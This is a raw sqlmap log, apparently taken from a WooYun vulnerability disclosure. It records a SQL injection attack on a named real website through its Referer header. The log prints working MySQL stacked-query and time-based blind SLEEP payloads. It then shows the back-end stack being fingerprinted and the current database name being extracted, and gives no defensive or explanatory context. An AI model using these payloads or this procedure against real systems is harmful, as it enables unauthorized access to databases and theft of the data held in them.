 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Referer #1* ((custom) HEADER)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: 1');(SELECT * FROM (SELECT(SLEEP(5)))ifTh)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: 1') AND (SELECT * FROM (SELECT(SLEEP(5)))vYxV) AND ('sgVi'='sgVi
---
[22:02:37] [INFO] testing MySQL
[22:02:37] [INFO] confirming MySQL
[22:02:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.8
back-end DBMS: MySQL >= 5.0.0
[22:02:37] [INFO] fetching current database
[22:02:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:03:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:03:40] [INFO] adjusting time delay to 1 second due to good response times
sqzw
current database: 'sqzw'
[22:04:15] [INFO] fetched data logged to text files under 'C:\Users sqlmap
output\online.baison.com.cn'
www.wooyun.org